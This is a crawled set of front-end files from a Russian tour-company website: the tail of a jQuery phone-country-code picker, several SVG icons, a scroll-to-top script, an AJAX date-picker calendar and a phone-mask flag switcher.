            if($(options).is(':visible')) {
                $(options).hide('fast');
                $(options).find('.country-phone-search').val('').blur();
                this.element.focus();
                this.suggestCountry('');
            }
            else {
                $(options).show('fast');
                window.setTimeout(function(){
                    var searchInp = $(options).find('.country-phone-search');
                    $(searchInp).val('').focus();
                }, 300);
            }
        },

        setElementSelected: function(el) {
		var selector = this.container.find('.country-phone-selected');
		var code = $(el).data('phone');
		if (is_mask || $(el).data('mask')) {
			var mask = $(el).data('mask');
			var tmp = (code == '996') ? '999' : code;
			//mask = '+' + code + mask;
			$(this.element).mask((noplus ? '' : '+') + tmp + mask).attr('placeholder', (noplus ? '' : '+') + code + mask.replace(/9/g, '_'));
			$(selector).html($(el).find(".flag").clone());
			this.prefixField.val(code);
		}
		else {
			$(this.element).unmask().attr('placeholder', "");
			
			this.prefixField.val(code);
			var sel = $(el).html();
			sel = sel.split('</span>');
			$(selector).html(sel[0] +'</span>');
		}
		return code;
	},

	_initInput: function() {
		var self = this;
		if (!is_mask) {
			this.element.bind('keyup', function(){
				var text = $(this).val();
				if(text.length > 1 && text[0] == '+') {
				var code = text.substring(1);
				if(self.searchTimeout) {
					window.clearTimeout(self.searchTimeout);
				}
				var input = this;
				window.setTimeout(function(){
					var found = self.searchCountryCode(code);
					if(found) {
					text = $(input).val();
					text = text.replace('+' + found, '');
					$(input).val(text);
					}
				}, 1000);
				}
			});
		}
		this.initInputVal();
        },

	initInputVal: function() {
		var self = this;
		var text = self.element.val();//console.log(text);
		if (noplus) {
			if (text.length > 0) {
				for(var i = 6; i >= 1; i--) {
					var code = text.substring(0, i);
					var found = self.searchCountryCode(code);
					if (found) {
						if (is_mask) {
							
						}
						else {
							text = text.replace('+' + found, '');
							this.element.val(text);
						}
						break;
					}
				}
			}
			else if (text.length == 0) {
				var found = self.searchCountryCode('7');
				if (!is_mask) this.element.val('');
			}
		}
		else {
			if (text.length > 1 && text[0] == '+') {
				for(var i = 6; i >= 1; i--) {
					var code = text.substring(1, i);
					var found = self.searchCountryCode(code);
					if (found) {
						
						if (is_mask) {
							
						}
						else {
							text = text.replace('+' + found, '');
							this.element.val(text);
						}
						break;
					}
				}
			}
			else if (text.length == 1 && text[0] == '+') {
				var found = self.searchCountryCode('7');
				if (!is_mask) this.element.val('');
			}
			/*else if ((text.length == 1 && text[0] == '+') || (text.length == 0)) {
				var found = self.searchCountryCode('7');
				if (!is_mask) this.element.val('');
			}*/
		}
	
		
	},

        searchCountryCode: function(code) {
            var options = this.container.find('.country-phone-options');
            var search = code;
            var self = this;
            var found = false;
            var foundItems = [];
            $(options).find('.country-phone-option').each(function(){
                if(search == $(this).data('phone')) {
                    foundItems.push({
                        co: $(this).data('co'),
                        el: this
                    });
                }
            });
	    //console.log(code);
	    //console.log(foundItems);

            if(foundItems.length == 1) {
                found = self.setElementSelected(foundItems[0].el);
            }
            else if(foundItems.length > 1) {
                for(var i = 0; i < foundItems.length; i++) {
                    if(self.options.preferCo) {
                        if(self.options.preferCo == foundItems[i].co) {
                            found = self.setElementSelected(foundItems[i].el);
                            break;
                        }
                    }
                    else {
                        found = self.setElementSelected(foundItems[i].el);
                        break;
                    }
                }
                if(!found) {
                    found = self.setElementSelected(foundItems[0].el);
                }
            }

            return found;
        }
    });
})(jQuery);

--- FILE ---
content_type: image/svg+xml
request_url: https://alpindustria-tour.ru/img/cookies-man.svg?1
body_size: 4801
content:
<svg width="184" height="187" viewBox="0 0 184 187" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M86.744 42.825l5.942-1.115 7.289-4.469 5.59-3.41 10.023-6.91h17.278l9.864-2.316 5.757-3.974 1.242-4.78H132.1L128.507 4.49 103.546 1l-21.85 13.13-4.58 15.71 9.628 12.985z" fill="#FEFEFE"/><path d="M92.686 41.71l-5.942 1.115-2.068 8.808 8.01 5.344 7.289-12.953V37.24l-7.29 4.47zm57.787 21.498h17.224l-2.083-9.004.75-8.94v-8.276l-.75-8.773-5.13-2.166-5.65-.706-5.722-.738h-6.382v5.944l2.529 12.276 5.214 13.925v6.458z" fill="#FEFEFE"/><path d="M166.364 45.264l5.917 1.186.787-9.462-1.784-8.773h-5.67l.75 8.773v8.276z" fill="#FEFEFE"/><path d="M172.281 46.45l8.437 1.31 1.752-9.938-1.752-10.596-9.434.989 1.784 8.773-.787 9.462zM44.412 94.816L27.98 97.2 9.46 112.614.651 130.053l1.23 7.702 11.153-4.585 9.598-15.397 15.16-3.567 6.62-19.39zm100.847-51.991l-2.529-12.276-8.332 1.32-4.542.696.907 7.835 6.001.697 4.247.864 4.248.864zM62.81 173.652l.985 6.174.985 6.174 52.471-35.869-15.887-2.104-38.554 25.625zM43.059 133.17l-26.382 9.65.959 4.52 27.021-8.842-1.598-5.328zm34.444-81.537l-11.912 8.283 3.938 14.615h5.96l15.393 4.53 14.365 11.502 18.323 10.899-2.29-9.64-2.961-8.61-7.952-11.338-17.681-14.897-8.01-5.344h-7.173z" fill="#FEFEFE"/><path d="M126.149 161.982l5.951-10.82-14.849-1.031L64.78 186h67.32l-5.951-24.018z" fill="#FEFEFE"/><path d="M138.322 108.947l-14.752-7.485-18.323-10.9L90.882 79.06l-14.357 1.583L55.28 97.2l-6.193 17.006 13.724 59.446 38.554-25.625 15.887 2.104 14.849 1.031 25.118-11.53 13.367-22.325V79.716l-23.622-.656-8.641 29.887z" fill="#FEFEFE"/><path d="M170.585 79.716l1.176-16.508h-24.798V79.06l23.622.656zm-47.015 21.746l14.752 7.485 8.641-29.887v-1.937l-4.683-1.725-7.882 23.297-13.118-6.872 2.29 9.639z" fill="#FEFEFE"/><path d="M142.28 57.25v18.148l4.683 1.725V63.208h3.51V56.75l-5.214.267-2.979.234zm-97.623 81.248l-27.021 8.842L24.219 186h32.782l-12.344-47.502z" fill="#FEFEFE"/><path d="M4.724 156.057L17.636 186h6.583l-6.583-38.66-.959-4.52 26.382-9.65-3.04-10.044-2.226-8.92-15.16 3.567-9.598 15.397-11.154 4.585 2.843 18.302z" fill="#FEFEFE"/><path d="M69.529 74.531L44.412 94.816l-6.619 19.39 2.226 8.92 3.04 10.044 1.598 5.328L57.001 186h7.779l-.985-6.174-.985-6.174-13.724-59.446L55.28 97.2l21.246-16.557 14.357-1.583-15.394-4.529h-5.96zm46.059-47.611l-10.023 6.911-5.59 3.41v6.782l-7.29 12.954 17.682 14.897 7.332-6.597 4.469 4.4 8.595-2.78 2.882-15.937 4.677-1.847-1.558-8.017-6.001-.696-.907-7.835 4.542-.695-1.532-4.95h-17.278zm34.885 29.83l-5.214-13.925-4.248-.864 4.248 15.056 5.214-.267z" fill="#FEFEFE"/><path d="M86.744 42.825l5.942-1.115 7.289-4.469m-13.231 5.584l-9.628-12.986 4.58-15.709L103.546 1l24.961 3.49 3.593 11.36M86.744 42.825l-2.068 8.808m30.912-24.713l-10.023 6.911-5.59 3.41m15.613-10.32h17.278m-17.278 0L132.1 15.85m10.63 8.754h6.382m-6.382 0v5.944m0-5.944l-9.864 2.316m9.864-2.316l5.757-3.974 1.242-4.78H132.1M84.676 51.632l8.01 5.344m-8.01-5.344h-7.173l-11.912 8.283 3.938 14.615m0 0L44.412 94.816M69.53 74.53h5.96l15.393 4.53m-46.47 15.755L27.98 97.2 9.46 112.614.651 130.053l1.23 7.702m42.53-42.94l-6.619 19.391m94.307 36.956l-5.951 10.82L132.1 186H64.78m67.32-34.838l25.118-11.53 13.367-22.325V79.716M132.1 151.162l-14.849-1.031m-15.887-2.104l-19.668-11.535m19.668 11.535l15.887 2.104m-15.887-2.104L62.81 173.652m107.775-93.936l1.176-16.508h-4.064m2.888 16.508l-23.622-.656m20.734-15.852h-17.224m17.224 0l-2.083-9.004.75-8.94m-15.891 17.944h-3.51v13.915m3.51-13.915V56.75m-3.51 22.31l-8.641 29.887m8.641-29.887v-1.937m-8.641 31.824l-14.752-7.485m14.752 7.485l-12.173 5.259m-2.579-12.744l-18.323-10.9L90.882 79.06m32.688 22.402l-2.29-9.64M90.882 79.06l-14.357 1.583L55.28 97.2l-6.193 17.006 13.724 59.446M92.686 56.977l17.681 14.897M92.686 56.977l7.289-12.953m10.392 27.85l7.952 11.338 2.961 8.61m-10.913-19.948l7.332-6.597m24.581 10.121l-7.882 23.297-13.118-6.872m21-16.424V57.25l2.979-.234m-2.979 18.381l4.683 1.725m-1.704-34.298l-2.529-12.276m2.529 12.276l5.214 13.925m-5.214-13.925l-4.248-.864m-4.247-.864l-6.001-.697-.907-7.835 4.542-.695m2.366 9.226l1.558 8.017-4.677 1.847-2.882 15.936-8.595 2.78-4.469-4.399m19.065-24.18l4.247.864m25.353 3.303v-8.276l-.75-8.773m.75 17.05l5.917 1.185m-6.667-18.235l-5.13-2.166m5.13 2.166h5.67m-10.8-2.166v6.35m0-6.35l-5.65-.706m0 0v6.527m0-6.527l-5.722-.738m0 0v7.265m-6.382-1.32l-8.332 1.32m0 0l-1.532-4.95m-15.167 38.357l-3.988-4.07m58.57-14.757l8.437 1.31 1.752-9.938-1.752-10.596-9.434.989m.997 18.235l.787-9.462-1.784-8.773m-71.31 9.026v6.782m0 0l7.296 6.937 4.047-1.076m-66.66 88.614l-1.598-5.328m1.598 5.328l-27.021 8.842m27.021-8.842L57.001 186M43.06 133.17l-26.382 9.65.959 4.52m25.423-14.17l-3.04-10.044-2.226-8.92m0 0l-15.16 3.567-9.598 15.397-11.154 4.585m15.755 9.585L24.219 186M1.881 137.755l2.843 18.302L17.636 186h6.583m38.591-12.348l.985 6.174.985 6.174m0 0l52.471-35.869M64.78 186H57m-32.782 0H57m93.472-129.25l-5.214.267m0 0l-4.248-15.056" stroke="#00a3e5" stroke-width="1.2"/></svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://alpindustria-tour.ru/img/icons/arrow_left.svg
body_size: 1778
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!-- Created with Inkscape (http://www.inkscape.org/) -->

<svg
   xmlns:dc="http://purl.org/dc/elements/1.1/"
   xmlns:cc="http://creativecommons.org/ns#"
   xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
   xmlns:svg="http://www.w3.org/2000/svg"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
   version="1.1"
   width="40"
   height="40"
   id="svg2"
   xml:space="preserve"><metadata
     id="metadata8"><rdf:RDF><cc:Work
         rdf:about=""><dc:format>image/svg+xml</dc:format><dc:type
           rdf:resource="http://purl.org/dc/dcmitype/StillImage" /></cc:Work></rdf:RDF></metadata><defs
     id="defs6" /><g
     transform="matrix(1.25,0,0,-1.25,0,40)"
     id="g10"><g
       transform="scale(0.1,0.1)"
       id="g12"><path
         d="m 163.297,311.93 c 85.258,0 154.562,-69.301 154.562,-154.567 C 317.859,72.1016 248.555,2.80078 163.297,2.80078 78.0312,2.80078 8.72656,72.1016 8.72656,157.363 c 0,85.266 69.66794,154.567 154.57044,154.567 z m 0,-292.0784 c 75.832,0 137.508,61.6757 137.508,137.5114 0,75.836 -61.676,137.508 -137.508,137.508 -75.8361,0 -137.5118,-61.672 -137.5118,-137.508 0,-75.8357 61.6757,-137.5114 137.5118,-137.5114"
         inkscape:connector-curvature="0"
         id="path14"
         style="fill:#ffffff;fill-opacity:1;fill-rule:evenodd;stroke:none" /><path
         d="m 181.434,216.504 c 3.254,3.258 8.707,3.258 11.964,0 3.254,-3.258 3.254,-8.707 0,-11.965 l -48.617,-48.273 48.258,-48.254 c 3.254,-3.254 3.254,-8.7073 0,-11.9651 -1.82,-1.8164 -3.996,-2.5352 -5.812,-2.5352 -2.176,0 -4.356,0.7188 -5.813,2.5352 l -54.426,54.4261 c -3.254,3.257 -3.254,8.707 0,11.965 l 54.446,54.066"
         inkscape:connector-curvature="0"
         id="path16"
         style="fill:#ffffff;fill-opacity:1;fill-rule:evenodd;stroke:none" /></g></g></svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://alpindustria-tour.ru/img/social/share/vk.svg
body_size: 1523
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 17.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="97px" height="97px" viewBox="722.763 198.222 97 97" enable-background="new 722.763 198.222 97 97" xml:space="preserve">
<g>
	<g>
		<g>
			<defs>
				<rect id="SVGID_1_" x="723" y="198.333" width="96.526" height="96.778"/>
			</defs>
			<clipPath id="SVGID_2_">
				<use xlink:href="#SVGID_1_"  overflow="visible"/>
			</clipPath>
			<path clip-path="url(#SVGID_2_)" fill="#4473A4" d="M776.465,251.534c-1.546-0.904-3.697-0.904-5.445-0.904h-5.739v11.828h5.268
				c1.949,0,4.434,0.138,6.117-1.042c1.542-1.041,2.416-3.077,2.416-5.022C779.082,254.592,778.007,252.432,776.465,251.534
				L776.465,251.534z M774.3,241.435c1.276-0.972,1.949-2.705,1.949-4.306c0-1.733-0.805-3.397-2.283-4.301
				c-1.546-0.898-4.37-0.692-6.186-0.692h-2.499v10.409h3.309C770.471,242.544,772.69,242.681,774.3,241.435L774.3,241.435z
				 M802.56,198.333h-62.592c-9.373,0-16.968,7.595-16.968,16.967v62.593c0,9.367,7.595,16.967,16.968,16.967h62.592
				c9.367,0,16.967-7.6,16.967-16.967V215.3C819.527,205.929,811.927,198.333,802.56,198.333L802.56,198.333z M773.883,271.264
				h-19.722v-47.593h21.548c6.24,0,11.999,3.972,11.999,10.982c0,5.411-3.024,9.112-6.874,10.266v0.138
				c5.71,1.183,9.79,4.286,9.79,11.768C790.625,263.759,785.912,271.264,773.883,271.264L773.883,271.264z"/>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://alpindustria-tour.ru/img/svg/phone.svg
body_size: 1808
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1"
	 id="svg2" xmlns:cc="http://creativecommons.org/ns#" xmlns:dc="http://purl.org/dc/elements/1.1/" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#" xmlns:svg="http://www.w3.org/2000/svg"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 198 198"
	 style="enable-background:new 0 0 198 198;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#00A3E5;}
</style>
<script  charset="utf-8" id="zm-extension" type="text/javascript" xmlns=""></script>
<g id="g10" transform="matrix(1.25,0,0,-1.25,0,30)">
	<g id="g12" transform="scale(0.1,0.1)">
		<path id="path14" inkscape:connector-curvature="0" class="st0" d="M1584-552c0-148.7-41.1-293.3-118.9-419.4
			c-14.2-22.7-42.5-28.3-65.2-15.6c-22.7,14.2-28.3,42.5-15.6,65.2c69.3,110.5,104.7,238,104.7,369.8
			c0,385.3-312.8,698.5-697.8,698.5c-385,0-697.8-313.1-697.8-698.5c0-385.4,312.8-698.5,697.8-698.5c185.4,0,321.3,46.7,440.2,153
			c22.7,19.8,19.8,32.6,19.8,38.2c-7.1,35.4-73.6,79.3-103.3,93.5c-34-21.2-75-35.4-113.2-35.4c-11.3,0-24.1,1.4-34,4.2l-4.2,1.4
			c-96.2,25.5-226.5,60.9-397.8,230.9c-169.9,170-208,310.2-232.1,402.4c-25.5,93.5,66.5,211.1,113.2,238
			c7.1,4.2,38.2,15.6,70.8,15.6c18.4,0,32.6-4.2,43.9-11.3L666.7-365c-36.8-28.3-83.5-65.2-99.1-82.2L556.3-460l5.7-17
			c12.7-42.5,97.6-150.2,137.3-188.4c39.7-39.7,145.8-124.7,188.3-137.4l17-5.7l12.7,11.3c17,17,53.8,62.3,80.7,99.2l244.9-72.2
			c17-26.9,12.7-63.7,5.7-87.8c-4.2-14.2-8.5-24.1-9.9-26.9c-2.8-5.7-7.1-11.3-12.7-17c45.3-28.3,101.9-75.1,116.1-134.6
			c7.1-32.6,5.7-82.2-48.2-130.3C1157.9-1287.3,997.9-1344,791.3-1344C355.3-1344,0-988.4,0-552c0,436.4,355.3,792,791.3,792
			C1228.7,240.1,1584-115.6,1584-552"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://alpindustria-tour.ru/js/top-link.js
body_size: 499
content:
$(function () {
	var scroll_timer;
	var displayed = false;
	var $message = $('#message');
	var $window = $(window);
	var top = $(document.body).children(0).position().top;

	$window.scroll(function () {
		window.clearTimeout(scroll_timer);
		scroll_timer = window.setTimeout(function () {
			if ($window.scrollTop() <= top) {
				displayed = false;
				$message.fadeOut(500);
			}
			else if (displayed == false) {
				displayed = true;
				$message.stop(true, true).fadeIn(500).click(function () { $message.fadeOut(500); });
			}
		}, 100);
	});
	$('#top-link').click(function(e) {
		e.preventDefault();
		$window.scrollTop(0);

	});
});

--- FILE ---
content_type: image/svg+xml
request_url: https://alpindustria-tour.ru/img/ru.svg
body_size: 574
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 17.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="150px" height="90px" viewBox="629 334 150 90" enable-background="new 629 334 150 90" xml:space="preserve">
<g>
	<rect x="629" y="334.188" fill="#FFFFFF" width="150" height="29.75"/>
	<rect x="629" y="364.312" fill="#0039A6" width="150" height="29.75"/>
	<rect x="629" y="394.062" fill="#D52B1E" width="150" height="29.75"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://alpindustria-tour.ru/js/calendar_site.js?a=b
body_size: 650
content:
function calendar(cal_id, min, max) {
	var month = '';
	var day = '';
	var $div;
	var $input;
	
	function ajax_calendar() {
		$div.html('<div class="calendar_wait"></div>');
		$.get("/ajax/calendar_site.php?month=" + month + "&day=" + day + "&cal_id=" + cal_id + "&min=" + min + "&max=" + max, function (data) {
			$div.html(data);
		
			$div.find(".set_month").click(function() {
				month = $(this).attr('href');
				ajax_calendar();
				return false;
			});
			$div.find(".set_year").change(function() {
				month = $(this).val() + '-' + month.substr(5);
				ajax_calendar();
				return false;
			});
			
			$div.find(".close").click(function() {
				$div.hide();
				$(".overlay_calendar").hide();
				return false;
			});
			$div.find(".calendar_table").find("a").click(function() {
				calendar_sel_date($(this).attr('href'));
				return false;
			});
		});
	}
	
	function calendar_set_month(m) {
		month = m;
	}
	function calendar_set_day(d) {
		day = d;
	}
	function calendar_sel_date(val) {
		val = val.substr(8, 2) + '.' + val.substr(5, 2) + "." + val.substr(0, 4);
		$input.val(val);
		$div.hide();
		$(".overlay_calendar").hide();
		$div.html('<div class="calendar_wait"></div>');
		return false;
	}
	
	$div = $('#block_' + cal_id).find('.calendar_div');
	$input = $('#' + cal_id);
		
	var dt = $input.val();
		
	if (dt.length > 9) {
		month = dt.substr(6, 4) + '-' + dt.substr(3, 2);
		day = dt.substr(0, 2);
	}
	else {
		dt = new Date();
		month = dt.getMonth() + 1;
		if (month < 10) month = '0' + month;
		month = '' + dt.getFullYear() + '-' + month;
		
		day = dt.getDate();
		if (day < 10) day = '0' + day;
	}
	ajax_calendar();
	$(".overlay_calendar").show();
	$div.show();
}

$(function () {
	if ($(".overlay_calendar").length == 0) $("body").append('<div class="overlay_calendar"></div>');
	
	$('.calendar').find('.show_calendar').click(function() {
		var cal_id = $(this).parent().attr('id').substr(6);
		var min = $(this).data('min');
		if (min == undefined) min = '';
		var max = $(this).data('max');
		if (max == undefined) max = '';
		calendar(cal_id, min, max);
	});

	$(".overlay_calendar").click(function() {
		$(".calendar_div").hide();
		$(".overlay_calendar").hide();
		return false;
	});

	//$('.calendar').find('.show_calendar').click();
});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://alpindustria-tour.ru/js/tel_flags.js
body_size: 688
content:
function tel_flags() {
	$("input[type=tel].tel_flags").each(function(i, item) {
		var langs = ['RU', 'BY'];
		var langs_mask = ['+7(999)999-99-99', '+375(99)999-99-99'];
		var noplus = $(this).hasClass('noplus');

		if (noplus) {
			for (var i = 0; i < langs.length; i++) {
				langs_mask[i] = langs_mask[i].substr(1);
			}
		}

		var this_val = $(item).val();
		var lang = 0;
		var reg;
		if (this_val != '') {
			for (var i = 0; i < langs.length; i++) {
				reg = new RegExp(langs_mask[i].replace(/\+/g, '\\+').replace(/9/g, '\\d').replace(/-/g, '\\-').replace(/\(/g, '\\(').replace(/\)/g, '\\)'));
				if (reg.test(this_val)) {
					lang = i;//alert('a');
					break;
				}
			}
		}

		$(item).bind('input propertychange', function () {
			var v = $(item).val().replace(/\D/g, '');
			if ((lang == 0) && (v.substr(0, 1) == '7')) v = v.substr(1);
			else if ((lang == 1) && (v.substr(0, 2) == '375')) v = v.substr(3);
			$(item).val(v);
		});

		$(item).mask(langs_mask[lang]).attr('placeholder', langs_mask[lang].replace(/9/g, '_'));

		var $cont = $(item).parent();

		if ($cont.css('position') == 'relative') {}
		else if ($cont.get(0).tagName == 'DIV') $cont.css('position', 'relative');
		else {
			$(item).wrap('<div style="position:relative;display:inline;"></div>');
			$cont = $(item).parent();
		}

		var txt = '<div class="tel_flags_toggle">';
		for (var i = 0; i < langs.length; i++) txt += '<a href="#" class="' + langs[i] + ((i == lang) ? ' _active' : '') + '" title="' + langs[i] + '" data-flag-mask="' + langs_mask[i] + '">' + langs[i] + '</a>';
		txt += '</div>';

		$cont.append(txt);

		$cont.find("[data-flag-mask]").click(function() {
			$cont.find("[data-flag-mask]").removeClass('_active');
			$(this).addClass('_active');
			$(item).mask($(this).data('flagMask')).attr('placeholder', $(this).data('flagMask').replace(/9/g, '_'));

			$cont.find("[data-flag-mask]").each(function (i_n, item_n) {
				if (item_n == item) lang = i;
			});

			return false;
		});
	});
}